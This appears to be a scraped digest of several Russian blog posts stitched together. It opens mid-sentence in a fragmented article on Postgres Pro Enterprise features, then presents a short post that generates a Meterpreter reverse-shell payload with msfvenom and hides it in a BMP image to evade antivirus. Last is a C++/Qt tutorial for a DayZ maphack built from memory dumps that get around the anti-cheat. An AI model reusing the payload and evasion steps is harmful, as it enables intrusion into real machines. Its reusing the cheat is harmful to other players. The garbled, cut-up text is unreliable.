32-разрядный, это значит, более чем до 4 миллиардов им досчитать невозможно. Это приводит к проблемам, которые решаются «заморозкой» — специальной процедурой регламентного обслуживания VACUUM FREEZE. Однако если счетчик переполняется слишком часто, то затраты на эту процедуру оказываются очень высокими, и могут привести даже к невозможности записывать что-либо в базу. В России сейчас не так уж мало корпоративных систем, у которых переполнение происходит за 1 день, ну а базы, переполняющиеся с недельной периодичностью, теперь не экзотика. На конференции разработчиков PGCon 2017 в Оттаве рассказывали, что у некоторых заказчиков переполнения счетчика происходило за 2-3 часа. В наше время люди стремятся складывать в базы те данные, которые раньше выбрасывали, относясь с пониманием к ограниченным возможностям тогдашней техники. В современном бизнесе часто заранее не известно, какие данные могут понадобиться для аналитики. transaction ID wraparound), поскольку пространство номеров транзакций закольцовано (это наглядно объясняется в статье Дмитрия Васильева). При переполнении счетчик обнуляется и идет на следующий круг. 
PostgreSQL (то есть с заведомо 32-разрядным счетчиком транзакций) тоже что-то делается для облегчения проблемы transaction wraparound. Для этого в версии 9.6 в формат карты видимости (visibility map) был добавлен бит all-frozen, которым целые страницы помечаются как замороженные, поэтому плановая (когда накапливается много старых транзакций) и аварийная (при приближении к переполнению) заморозки происходят намного быстрее. С остальными страницами СУБД работает в обычном режиме. Благодаря этому общая производительность системы при обработке переполнения страдает меньше, но проблема в принципе не решена. Описанная ситуация с остановкой системы по-прежнему не исключена, хоть вероятность ее и снизилась. По-прежнему надо тщательно следить за настройками VACUUM FREEZE, чтобы не было неожиданных проседаний производительности из-за ее работы.VACUUM FREEZE практически отпадает (в текущей версии заморозка все еще используется для обработки pg_clog и pg_multixact и в экстренном случае, о котором ниже). Но в лоб задача не решается. Если у таблицы мало полей, и особенно если эти поля целочисленные, ее объем может существенно увеличиться (ведь в каждой записи хранятся номера транзакции, породивших запись и той, что эту версию записи удалила, а каждый номер теперь состоит из 8 байтов вместо 4). Наши разработчики не просто добавили 32 разряда. В Postgres Pro Enterprise верхние 4 байта не входят в запись, они представляют собой «эпоху» — смещение (offset) на уровне страницы данных. Эпоха добавляется к обычному 32-разрядному номеру транзакции в записях таблицы. И таблицы не распухают.XID, который не помещается в диапазон, определенный эпохой для страницы, то мы должны либо увеличить сдвиг, либо заморозить целую страницу. Но это безболезненно выполняется в памяти. Остается ограничение в случае, когда самый минимальный XID, который еще может быть востребован снимками данных (snapshots), отстанет от того, который мы хотим записать в эту страницу, больше, чем на 232. Но это маловероятно. К тому же в ближайшее время мы скорее всего преодолеем и это ограничение.(page level compression). Сжимаются только TOAST-данные. Если в БД много записей с относительно небольшими текстовыми полями, то сжатием можно было бы в несколько раз уменьшить размер БД, что помогло бы не только сэкономить на дисках, но и повысить производительность работы СУБД. Особенно эффективно могут ускоряться за счет сокращения операций ввода-вывода аналитические запросы, читающие много данных с диска и не слишком часто изменяющие их.Postgres-сообществе предлагают использовать для сжатия файловые системы с поддержкой компрессии. Но это не всегда удобно и возможно. Поэтому в Postgres Pro Enterprise мы добавили собственную реализацию постраничного сжатия. По результатам тестирования у различных пользователей Postgres Pro размер БД удалось уменьшить от 2 до 5 раз.| Сжатие (алгоритм) | Размер (Гб) | Время (сек) |
|---|---|---|
| без сжатия | 15.31 | 92 |
| snappy | 5.18 | 99 |
| lz4 | 4.12 | 91 |
| postgres internal lz | 3.89 | 214 |
| lzfse | 2.80 | 1099 |
| zlib (best speed) | 2.43 | 191 |
| zlib (default level) | 2.37 | 284 |
| zstd | 1.69 | 125 |
zstd: это лучший компромисс между качеством и скоростью сжатия, как видно из таблицы.Oracle и DB2 (но не MS SQL) автономные транзакции формально задаются не как транзакции, а как автономные блоки внутри процедур, функций, триггеров и неименованных блоков. В SAP HANA тоже есть автономные транзакции, но их как раз можно определять и как транзакции, а не только блоки функций.Oracle, например, автономные транзакции определяются в начале блока как PRAGMA AUTONOMOUS_TRANSACTION. Поведение процедуры, функции или неименованного блока определяется на этапе их компиляции и во время исполнения меняться не может.PostgreSQL автономных транзакций вообще нет. Их можно имитировать, запуская новое соединение при помощи dblink, но это выливается в накладные расходы, сказывается на быстродействии и попросту неудобно. Недавно, после появления модуля pg_background, было предложено имитировать автономные транзакции, запуская фоновые процессы. Но и это оказалось неэффективно (к причинам мы вернемся ниже, при анализе результатов тестов).СУБД. Теперь ими можно пользоваться и как вложенными автономными транзакциями, и в функциях.PostgreSQL уровни изоляции — Read Committed, Repeatable Read и Serializable — независимо от уровня родительской транзакции. Например:BEGIN TRANSACTION
<..>
BEGIN AUTONOMOUS TRANSACTION ISOLATION LEVEL REPEATABLE READ
<..>
END;
END;TRANSACTION выдаст ошибку. Автономный блок в функции определяется всего лишь вот так:CREATE FUNCTION <..> AS
BEGIN;
<..>
BEGIN AUTONOMOUS
<..>
END;
END;
CREATE TABLE customer_info(acc_id int, acc_debt int);
INSERT INTO customer_info VALUES(1, 1000),(2, 2000);CREATE OR REPLACE FUNCTION get_debt(cust_acc_id int) RETURNS int AS
$$
DECLARE
debt int;
BEGIN
PERFORM log_query(CURRENT_USER::text, cust_acc_id, now());
SELECT acc_debt FROM customer_info WHERE acc_id = cust_acc_id INTO debt;
RETURN debt;
END;
$$ LANGUAGE plpgsql;CREATE TABLE log_sensitive_reads(bank_emp_name text, cust_acc_id int, query_time timestamptz);
CREATE OR REPLACE FUNCTION log_query(bank_usr text, cust_acc_id int, query_time timestamptz) RETURNS void AS
$$
BEGIN
INSERT INTO log_sensitive_reads VALUES(bank_usr, cust_acc_id, query_time);
END;
$$ LANGUAGE plpgsql;BEGIN;
SELECT get_debt(1);
ROLLBACK;CREATE OR REPLACE FUNCTION
log_query(bank_usr text, cust_acc_id int, query_time timestamptz) RETURNS void AS
$$
BEGIN
BEGIN AUTONOMOUS
INSERT INTO log_sensitive_reads VALUES(bank_usr, cust_acc_id, query_time);
END;
END;
$$ LANGUAGE plpgsql;BEGIN AUTONOMOUS
INSERT INTO test(msg) VALUES('STILL in DO cycle. after pg_background call: '||clock_timestamp()::text);
END;dblink, комбинацию dblink с pgbouncer и с контролем соединения.pg_background создает три функции: pg_background_launch(query) запускает фоновый процесс background worker, который будет исполнять переденный функции SQL; pg_background_result(pid) получает результат от процесса, созданного pg_background_launch(query) и pg_background_detach(pid) отсоединяет фоновый процесс от его создателя. Код, исполняющий транзакцию не слишком интуитивный:PERFORM * FROM pg_background_result(pg_background_launch(query))
AS (result text);pg_background_run(pid, query), которое передает новое задание уже запущенному процессу. В этом случае время на создание процесса не будет тратиться на каждый SQL, но это функция недоступна в текущей реализации.pg_background, говорит:pg_background]. Как и Грег Старк, Серж Рило и Константин Пан, я полагаю, что автономные транзакции следует выполнять внутри одного и того же серверного процесса [backend], не полагаясь на фоновые процессы [background_workers]. При таком подходе мы вряд ли выйдем за лимит числа фоновых процессов [max_worker_processes], и работать он, скорее всего, будет эффективнее, особенно когда автономная транзакция выполняет небольшую работу, внося, скажем, небольшую запись в дневник».pg_background работает в 6-7 раз медленнее, чем автономные транзакции в Postgres Pro Enterprise.
INSERT в таблицу pgbench_history. Коэффициент масштабирования при инициализации БД был равен 10. TPS на «чистом» SQL принят за 100.|
Метки: author Igor_Le postgresql блог компании postgres professional postgres pro enterprise базы данных |
Кот или шеллКод? |



python dkmc.py
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 -f raw > mycode
(generate)>>> run
[+] Image size is 1000 x 700
[+] Generating obfuscation key 0x14ae6c1d
[+] Shellcode size 0x14d (333) bytes
[+] Adding 3 bytes of padding
[+] Generating magic bytes 0x4d9d392d
[+] Final shellcode length is 0x19f (415) bytes
[+] New BMP header set to 0x424de9040a2000
[+] New height is 0xb7020000 (695)
[+] Successfully save the image. (/root/av_bypass/DKMC/output/prettycat.bmp)



|
Метки: author antgorka информационная безопасность блог компании pentestit dkmc bmp exploit metasploit shellcode evasion |
[Из песочницы] Дампим память и пишем maphack |

В один из вечеров школьного лета, у меня появилась потребность в мапхаке для DayZ Mod (Arma 2 OA). Поискав информацию по теме, я понял, что связываться с античитом Battleye не стоит, ибо нет ни знаний, ни опыта для обхода защитного драйвера ядра, который вежливо расставил кучу хуков на доступ к процессу игры.
DayZ одна из немногих игр, где расположение важных для игрового процесса объектов, меняется не часто и сохраняется после перезахода(базы не двигаются, большинство техники тоже много времени стоит на месте). Этот факт открывает возможность атаки через дамп оперативной памяти.
Все ссылки в конце.
Получить снимок памяти в рантайме без обхода античита, врядли получится. Поэтому ищем другие тактики. Первое, что находим это хабрастатья, из которой становится понятно куда копать.
Получить образ памяти через описанный в статье хотресет, загрузку с Ubuntu CyberPack (IRF) и получение образа через fmem, мне не удалось, по невыясненным причинам fmem зависал.
Немного погуглив находим альтернативную тулзу, с таким же функционалом LiME ~ Linux Memory Extractor. Теперь её нужно было собрать и запустить на livecd.
Выбор дистрибутива пал на TinyCore(TinyCorePure64, если сдампить нужно более 3 ГБ). Загрузившись с него качаем и устанавливаем пакеты.
tce-load -iw linux-kernel-sources-env.tcz
cliorx linux-kernel-sources-env.shДалее монтируем флешку с сорцами, куда также будем скидывать дамп, собираем через make и получаем образ
insmod ./lime.ko "path=/path/mem-image.lime format=lime"Теперь этот файл нужно кому-то скормить, чтобы на выходе получить память нужного нам процесса. Для этого нам должен был подойти Volatility Framework с плагином memdump.
vol.py -f F:\mem-image.lime format=lime pslist
vol.py -f F:\mem-image.lime format=lime memdump –dump-dir ./output –p 868Или Rekall Framework, который является его форком и активно развивается, в отличии от самого volatility
rekal -f F:\mem-image.lime pslist
rekal -f F:\mem-image.lime memdump dump_dir="./output", pids=868Однако что я бы не делал, заводиться он не захотел и я продолжил копать.
При работе с Rekall на windows 10, при первом поиске чего-либо по дампу может появиться сообщение вида:
WARNING:rekall.1:Profile nt/GUID/F6F4895554894B24B4DF942361F0730D1 fetched and built. Please consider reporting this profile to the Rekall team so we may add it to the public profile repository.А в следующий раз, он может упасть с такой ошибкой:
CRITICAL:rekall.1:A DTB value was found but failed to verify. See logging messages for more information.Если это произошло, при запуске вам нужно указать параметр --profile со значением профиля, который вам вывело в первый раз.
Для получения наиболее полного снимка памяти можно воспользоваться файлом hiberfil.sys, в который сохраняется вся память при переходе винды в гибернацию.
Здесь всё ещё проще, переходим в режим гибернации, загружаемся с любого livecd (в моём случае, всё тот-же TinyCore), монтируем системный диск(Read-Only) и флешку, копируем нужный файл.
Для TinyCore не забываем установить пакет для поддержки ntfs.
tce-load -iw ntfs-3gЧерез fdisk -l, находим нужные нам логические разделы и монтируем их
sudo ntfs-3g -o ro /dev/sda2 /tmp/a1 //Системный диск с Read-Only
sudo ntfs-3g /dev/sdc1 /tmp/a2Копируем
cp /tmp/a1/hiberfil.sys /tmp/a2Дальше этот файл можно было скормить volatility (поддерживает файл гибернации с win7 или ранее).
vol.py imagecopy -f hiberfil.sys -O win7.imgПоскольку у меня win10, мне этот вариант не подошёл.
Я попробовал отдать файл программе Hibr2bin, которая раньше была тем самым Sandman Framework.
HIBR2BIN /PLATFORM X64 /MAJOR 10 /MINOR 0 /INPUT hiberfil.sys /OUTPUT uncompressed.binНо та выдала непонятный output, с которым отказались работать фреймворки для анализа.
На помощь пришёл Hibernation Recon с Free версией, который без проблем дал читаемый для фреймвоков выхлоп.
На выходе с memdump мы получаем файл с самой памятью процесса и файл с соотношением виртуальных адресов к адресам в файле.
File Address Length Virtual Addr
-------------- -------------- --------------
0x000000000000 0x000000001000 0x000000010000
0x000000001000 0x000000001000 0x000000020000
0x000000002000 0x000000001000 0x000000021000
0x000000003000 0x000000001000 0x00000002f000
0x000000004000 0x000000001000 0x000000040000
0x000000005000 0x000000001000 0x000000050000
0x000000006000 0x000000001000 0x000000051000Для GUI я выбрал Qt.
Для начала пишем удобную обёртку для обращения к виртуальной памяти в файле через таблицу.
class MemoryAPI
{
public:
MemoryAPI(){}
MemoryAPI(QString pathDump, QString pathIDX);
//Функции чтения данных по виртуальным адресам
quint32 readPtr (const quint32 offset);
qint32 readInt (const quint32 offset);
float readFloat (const quint32 offset);
QString readStringAscii(const quint32 offset, const quint32 size);
QString readArmaString(quint32 offset);
//Инициализая обёртки
void loadIDX (QString path);
void loadDump (QString path);
private:
//Массив с соотношениями виртуальных и физических адресов
QVector memoryRelations;
quint32 convertVirtToPhys(const quint32 virt) const;
QByteArray readVirtMem(const quint32 baseAddr, const quint32 size);
QFile dumpFile;
}; Каждую строчку idx-файла мы представляем в виде простой структуры.
class MemoryRange
{
private:
quint32 baseVirtualAddress;
quint32 basePhysicalAddress;
quint32 size;
};Все функции чтения данных по виртуальным адресам сводятся к вызову этой функции с нужными параметрами.
QByteArray MemoryAPI::readVirtMem(const quint32 baseAddr, const quint32 size)
{
QByteArray result;
//Конвертируем адрес
quint32 addr = convertVirtToPhys(baseAddr);
dumpFile.seek(addr);
result = dumpFile.read(size);
return result;
}Конвертация адреса проходит простым поиском нужного смещения в массиве (можно было бы применить бинарный поиск, но нет).
quint32 MemoryAPI::convertVirtToPhys(const quint32 virt) const
{
for(auto it = memoryRelations.begin(); it != memoryRelations.end(); ++it)
{
if((*it).inRange(virt))
{
const quint32& phBase = (*it).getPhysicalAddress(), vrBase = (*it).getVirtualAddress();
//Защита от переполнения
if(phBase>vrBase)
return virt + (phBase - vrBase);
else
return virt - (vrBase - phBase);
}
}
//Если не находим нужного адреса кидаем исключение
throw 1;
}Теперь сделаем структуру, в которой будем хранить данные каждого объекта в игре.
class EntityData
{
public:
friend class WorldState;
//Перечисление всех нужных нам типов объектов
enum class type {airplane, car, motorcycle, ship, helicopter, parachute, tank,
tent, stash, fence, ammoBox, campFire, crashSite, animals,
players, zombies, stuff, hedgehog, invalid};
type entityType;
EntityData();
EntityData(QString n, QPointF c, type t = type::stuff);
QString shortDescription()const;
QString fullDescription()const;
QPointF getCoords() const {return coords;}
private:
//Название объекта
QString name;
//Координаты объекта
QPointF coords;
//Дополнительная информация об объекте (для расширяемости)
QMap additionalFields;
};Далее пишем класс, в котором будем хранить состояние мира (все объекты).
class WorldState
{
public:
//Можно загрузиться из непосредственно дампа, и файла с адресами
WorldState(const QString& dumpFile, const QString& idxFile);
//или из xml-файла с состоянием мира
WorldState(const QString& stateFile);
//Этот xml-файл, можно сохранить и передать друзьям
void saveState(const QString& stateFile);
//Ассоциативный массив, в котором будем хранить итераторы на объекты каждого типа (полезная оптимизация)
QMap entityRanges;
QString worldName;
private:
//Массив со всеми объектами
QVector entityArray;
//Смещения для получения нужных данных
QVector masterOffsets;
QVector tableOffsets;
quint32 objTableAddress;
void handleEntity (quint32 entityAddress, MemoryAPI& mem);
//Инициализации
void initRanges();
void initOffsets();
QDomElement makeElement(QDomDocument& domDoc, const QString& name, const QString& strData = QString());
}; Здесь происходит вся работа с дампом памяти и загрузка информации о всех объектах.
WorldState::WorldState(const QString& dumpFile, const QString& idxFile)
{
//Инициализируем смещения
initOffsets();
//Создаём простое диалоговое модальное окно прогресса
QProgressDialog progress;
progress.setCancelButton(nullptr);
progress.setLabelText("Loading dump...");
progress.setModal(true);
progress.setMinimum(0);
progress.setMaximum(masterOffsets.length()+2);
progress.show();
MemoryAPI mem(dumpFile,idxFile);
progress.setValue(1);
for(auto mO = masterOffsets.begin(); mO != masterOffsets.end(); ++mO)
{
quint32 entityTableBasePtr = mem.readPtr(objTableAddress) + (*mO);
for(auto tO = tableOffsets.begin(); tO != tableOffsets.end(); ++tO)
{
qint32 size = mem.readInt(entityTableBasePtr + 0x4 +(*tO));
for(qint32 i = 0; i!=size; ++i)
{
quint32 fPtr = mem.readPtr(entityTableBasePtr + (*tO));
quint32 entityAddress = mem.readPtr(fPtr + 4 * i);
//Обрабатываем сущность
handleEntity(entityAddress, mem);
//Не забываем обрабатывать события, чтобы не было зависаний графического интерфейса
QCoreApplication::processEvents();
}
}
progress.setValue(progress.value()+1);
}
initRanges();
worldName = "chernarus";
progress.setValue(progress.value()+1);
}Инициализируем смещения
void WorldState::initOffsets()
{
masterOffsets.append(0x880);
masterOffsets.append(0xb24);
masterOffsets.append(0xdc8);
tableOffsets.append(0x8);
tableOffsets.append(0xb0);
tableOffsets.append(0x158);
tableOffsets.append(0x200);
objTableAddress = 0xDAD8C0;
}Здесь остановимся поподробнее. Вся информация о мире игры хранится в примерно такой структуре (Основано на дампе, найденном на форуме).
class World
{
public:
char _0x0000[8];
InGameUI* inGameUI; //0x0008
char _0x000C[1520];
EntityTablePointer* entityTablePointer; //0x05FC
VariableTableInfo* variableTableInfo; //0x0600
char _0x0604[428];
__int32 gameMode; //0x07B0
char _0x07B4[4];
float speedMultiplier; //0x07B8
char _0x07BC[196];
EntitiesDistributed table1; //0x0880
char _0x0B00[36];
EntitiesDistributed table2; //0x0B24
char _0x0DA4[36];
EntitiesDistributed table3; //0x0DC8
char _0x1048[849];
BYTE artilleryEnabled; //0x1399
BYTE enableItemsDropping; //0x139A
char _0x139B[13];
UnitInfo* cameraOn; //0x13A8
char _0x13AC[4];
UnitInfo* cplayerOn; //0x13B0
UnitInfo* realPlayer; //0x13B4
char _0x13B8[48];
float actualOvercast; //0x13E8
float wantedOvercast; //0x13EC
__int32 nextWeatherChange; //0x13F0
float currentFogLevel; //0x13F4
float fogTarget; //0x13F8
char _0x13FC[32];
__int32 weatherTime; //0x141C
char _0x1420[8];
BYTE playerManual; //0x1428
BYTE playerSuspended; //0x1429
char _0x142A[30];
__int32 N0D09AD19; //0x1448
char _0x144C[92];
ArmaString* currentCampaign; //0x14A8
char _0x14AC[4];
__int32 N0D09B79F; //0x14B0
char _0x14B4[52];
float viewDistanceHard; //0x14E8
float viewDistanceMin; //0x14EC
float grass; //0x14F0
char _0x14F4[36];
__int32 initTableCount; //0x1518
__int32 initTableMaxCount; //0x151C
char _0x1520[4];
};//Size=0x1524Получить доступ к этой структуре можно по указателю, который лежит по статическому для каждой версии игры смещению (смещение можно загуглить или самому найти через реверс, но это уже совсем другая история). Это смещение мы храним в переменной objTableAddress. В masterOffsets мы храним смещения на 3 таблицы, относительно этой структуры.
class EntitiesDistributed
{
public:
char _0x0000[8];
Entity* table1; //0x0008
__int32 table1Size; //0x000C
char _0x0010[160];
Entity* table2; //0x00B0
__int32 table2Size; //0x00B4
char _0x00B8[160];
Entity* table3; //0x0158
__int32 table3Size; //0x015C
char _0x0160[160];
Entity* table4; //0x0200
__int32 table4Size; //0x0204
char _0x0208[120];
};//Size=0x0280В свою очередь каждая таблица хранит в себе ещё по 4 таблицы с длиной (смещения на эти таблицы мы храним в tableOffsets).
Теперь мы можем итерироваться по всем объектам в игре. Разберём функцию, которая обрабатывает каждую сущность.
void WorldState::handleEntity(quint32 entityAddress, MemoryAPI &mem)
{
QString objType;
QString objName;
float coordX;
float coordY;
try{
quint32 obj1 = entityAddress;
quint32 pCfgVehicle = mem.readPtr(obj1 + 0x3C);
quint32 obj3 = mem.readPtr(pCfgVehicle + 0x30);
quint32 pObjType = mem.readPtr(pCfgVehicle + 0x6C);
objType = mem.readArmaString(pObjType);
objName = mem.readStringAscii(obj3 + 0x8, 25);
quint32 pEntityVisualState = mem.readPtr(obj1 + 0x18);
coordX = mem.readFloat(pEntityVisualState + 0x28);
coordY = mem.readFloat(pEntityVisualState + 0x30);
}catch(int a)
{
qDebug() << "Ошибка доступа к виртуальной памяти.";
return;
}
//Создаём новую сущность
EntityData ed(objName, QPointF(coordX, coordY));
//Классифицируем сущность по категориям
if(objType == "car")
ed.entityType = EntityData::type::car;
else if(objType == "motorcycle")
ed.entityType = EntityData::type::motorcycle;
else if(objType == "airplane")
ed.entityType = EntityData::type::airplane;
else if(objType == "helicopter")
ed.entityType = EntityData::type::helicopter;
else if(objType == "ship")
ed.entityType = EntityData::type::ship;
else if(objType == "tank")
ed.entityType = EntityData::type::tank;
else if(objType == "parachute")
ed.entityType = EntityData::type::parachute;
else if(objName.indexOf("TentStorage")!=-1)
ed.entityType = EntityData::type::tent;
else if(objName.indexOf("Stash")!=-1)
ed.entityType = EntityData::type::stash;
else if(objName.indexOf("WoodenGate")!=-1 || objName.indexOf("WoodenFence")!=-1)
ed.entityType = EntityData::type::fence;
else if(objName.indexOf("DZ_MedBox")!=-1 || objName.indexOf("DZ_AmmoBox")!=-1)
ed.entityType = EntityData::type::ammoBox;
else if(objName.indexOf("Hedgehog_DZ")!=-1)
ed.entityType = EntityData::type::hedgehog;
else if(objName.indexOf("Land_Camp_Fire_DZ")!= -1)
ed.entityType = EntityData::type::campFire;
else if(objName.indexOf("CrashSite")!= -1)
ed.entityType = EntityData::type::crashSite;
else if(objName.indexOf("WildBoar")== 0 || objName.indexOf("Rabbit")== 0 ||
objName.indexOf("Cow")== 0 || objName.indexOf("Sheep")== 0 ||
objName.indexOf("Goat")== 0 || objName.indexOf("Hen")== 0)
ed.entityType = EntityData::type::animals;
else if(objName.indexOf("Survivor2_DZ")!= -1 || objName.indexOf("Sniper1_DZ")!=-1 ||
objName.indexOf("Camo1_DZ")!=-1 || objName.indexOf("Survivor3_DZ")!=-1 ||
objName.indexOf("Bandit1_DZ")!= -1 || objName.indexOf("Soldier1_DZ")!= -1)
ed.entityType = EntityData::type::players;
else
ed.entityType = EntityData::type::stuff;
entityArray.append(ed);
}Каждая сущность представляет собой примерно такую структуру
class Entity
{
public:
char _0x0000[24];
EntityVisualState* entityVisualState; //0x0018
char _0x001C[32];
CfgVehicle* cfgVehicle; //0x003C
char _0x0040[476];
EntityInventory* entityInventory; //0x021C
};//Size=0x0220Здесь нам интересны все три указателя.
Из CfgVehicle мы читаем имя и тип.
ArmaString* entityName; //0x0030
ArmaString* objectType; //0x006C class EntityVisualState
{
public:
char _0x0000[4];
D3DXVECTOR3 dimension; //0x0004
D3DXVECTOR3 rotation1; //0x0010
D3DXVECTOR3 direction; //0x001C
D3DXVECTOR3 coordinates; //0x0028
char _0x0034[20];
D3DXVECTOR3 velocity; //0x0048
float angularVelocity; //0x0054
float zVelocity2; //0x0058
float Speed; //0x005C
D3DXVECTOR3 acceleration; //0x0060
char _0x006C[16];
D3DXVECTOR3 direction2; //0x007C
D3DXVECTOR3 rotation2; //0x0088
D3DXVECTOR3 direction3; //0x0094
char _0x00A0[12];
float fuelLevel; //0x00AC
char _0x00B0[92];
D3DXVECTOR3 headCoordinates; //0x010C
D3DXVECTOR3 torsoCoordinates; //0x0118
char _0x0124[244];
float N047F1D6C; //0x0218
char _0x021C[200];
};//Size=0x02E4Из EntityVisualState мы читаем вектор координат, который представляет собой структуру из трёх переменных.
D3DXVECTOR3 coordinates;struct D3DXVECTOR3 {
FLOAT x;
FLOAT y;
FLOAT z;
};Здесь нам нужны только x и y(на самом деле z), поэтому читаем их так:
coordX = mem.readFloat(pEntityVisualState + 0x28);
coordY = mem.readFloat(pEntityVisualState + 0x30);Кстати, в карту additionalFields, которая в EntityData, на этом этапе можно записать любую дополнительную информацию. Например, содержимое инвентаря или скорость перемещения.
Сейчас мы получили и классифицировали информацию о всех сущностях в игровом мире, теперь её нужно как-то отобразить, для этого я использовал QPainter.
Создаём класс виджета для рисования.
class InteractiveMap : public QWidget
{
Q_OBJECT
public:
InteractiveMap(QWidget* pwgt = nullptr);
virtual ~InteractiveMap();
protected:
virtual void paintEvent(QPaintEvent* pe);
private:
//Константы масштабирования(на колёсико мыши)
const float minScale = 1.0f;
const float maxScale = 8.0f;
const float scaleStep= 2.0f;
void updateScale(const qreal value, const QPointF& dpos);
void updateTranslate(const QPointF& value);
bool getFilterValue(EntityData::type t);
bool getFilterValue(QString t);
void mousePressEvent (QMouseEvent* pe);
void mouseMoveEvent (QMouseEvent* pe);
void wheelEvent (QWheelEvent *pe);
void findCloseObjects(QPointF coords);
QVector* input;
QPainter* painter;
QPixmap* image;
WorldState* worldState;
qreal scale;
QPointF translate;
QPoint startMove;
//Кэшированная картинка
QPixmap cache;
QMutex renderMutex;
//Асинхронный поиск объектов, близких к курсору
QFutureWatcher closeObjWatcher;
QFuture closeObjFuture;
public slots:
//Загрузка состояния
void loadState(QString stateFile);
void loadDump(QString dumpFile, QString idxFile);
void closeState();
void saveState(QString stateFile);
void updateCache();
void sendCloseObjects();
signals:
void showCloseObjects(QString str);
void saveStateChanged(bool state);
}; Метки с техникой я рисую поверх картинки с картой. Метки на карте для текущего масштаба я кэширую в QPixmap (дорого рисовать заново несколько сотен или тысяч объектов при каждом сдвиге камеры).
void InteractiveMap::paintEvent(QPaintEvent *pe)
{
renderMutex.lock();
painter->begin(this);
//////////////////////////////////////////////////
QTransform mat;
painter->setTransform(mat);
painter->scale(scale, scale);
painter->translate(translate);
painter->drawPixmap(0,0, *image);
if(cache.isNull())
{
//Важно увеличить DPR, иначе метки будут смазаны при сильном увеличении
cache = QPixmap(image->size()*4);
cache.setDevicePixelRatio(4);
cache.fill(Qt::transparent);
QPainter cachePaint(&cache);
//Бежим по всем типам объектов
for(QMap::const_iterator it = worldState->entityRanges.cbegin(); it!=worldState->entityRanges.cend();++it)
{
//Проверяем нужно ли отображать этот тип
if(getFilterValue(it.key()))
{
for(QVector::const_iterator i = it.value().start; i!= it.value().end; ++i)
{
float x = i->getCoords().x();
float y = i->getCoords().y();
//Преобразуем координаты по магической формуле
x = (((x) / (15360.0f / 975.0f)));
y = (((15360.0f - y) / (15360.0f / 970.0f)) - 4.0f);
//Рисуем точку
QFont font("Arial");
QPen pen;
pen.setWidthF(4.0f/scale);
pen.setStyle(Qt::SolidLine);
font.setPointSizeF(qMax(float(8.0f*1.0f/scale),2.0f));
cachePaint.setFont(font);
cachePaint.setPen(pen);
cachePaint.drawPoint(x,y);
//Рисуем название объекта, если нужно
if(getFilterValue(QString("name")))
cachePaint.drawText(x,y,i->shortDescription());
}
}
}
}
painter->drawPixmap(0,0,cache);
//////////////////////////////////////////////////
painter->end();
renderMutex.unlock();
} Для выбора типов сущностей, которые нужно отображать и других настроек, я использую QCheckBox-ы на боковой панели (их реализацию можно будет глянуть на гитхабе). Для связи отрисовки с настройками, я сначала использовал голый QSettings, но оказалось, что он не кэширует настройки в памяти, а напрямую работает с реестром, поэтому мне пришлось написать обёрточный синглтон с кэшем, который также при обновлении параметров посылает сигнал на перерисовку.
class SettingsManager : public QObject
{
Q_OBJECT
public:
SettingsManager();
~SettingsManager();
static SettingsManager& instance();
QVariant value(const QString &key, const QVariant &defaultValue = QVariant());
void setValue(const QString &key, const QVariant &value);
SettingsManager(SettingsManager const&) = delete;
SettingsManager& operator= (SettingsManager const&) = delete;
private:
QMap data;
QSettings settings;
signals:
void updateMap();
};Для удобного просмотра карты я реализовал масштабирование на курсор (на колёсико мыши) и сдвиг (с зажатым лкм-ом). Ещё одна важная фича — просмотр полных характеристик и игровых координат сущностей (при нажатии скм в район нужных объектов).
//Устанавливаем новый масштаб
void InteractiveMap::updateScale(qreal value, const QPointF& dpos)
{
qreal newScale = scale * value;
if(newScale >= minScale && newScale <= maxScale)
{
scale = newScale;
//Добавляем смещение для масштабирования в точку курсора
translate += dpos/scale;
updateCache();
}
}
//Устанавливаем новое смещение
void InteractiveMap::updateTranslate(const QPointF& value)
{
QPointF newV = translate + (value * 1/scale);
translate = newV;
update();
}
//Обработка нажатия кнопок мыши
void InteractiveMap::mousePressEvent(QMouseEvent *pe)
{
//Сдвиг при зажатии лкм
if(pe->buttons() & Qt::LeftButton)
startMove = pe->pos();
//Поиск близких к курсору объектов на скм
else if(pe->buttons() & Qt::MidButton)
{
if(worldState)
{
//Определяем координаты на карте, с учётом масштаба
QPointF pos = pe->pos()/scale - translate;
if(pos.x() >= 0.0f && pos.x() <= image->width() && pos.y() >= 0.0f && pos.y() <= image->height())
{
//Переводим координаты во внутренние игровые
pos.rx() = pos.x() * (15360.0f / 975.0f);
pos.ry() = -((15360.0f/970.0f)*(pos.y()+4.0f)-15360.0f);
//Вызываем асинхронный поиск
findCloseObjects(pos);
}
}
}
}
void InteractiveMap::mouseMoveEvent(QMouseEvent *pe)
{
//Сдвиг при зажатии лкм
if(pe->buttons() & Qt::LeftButton)
{
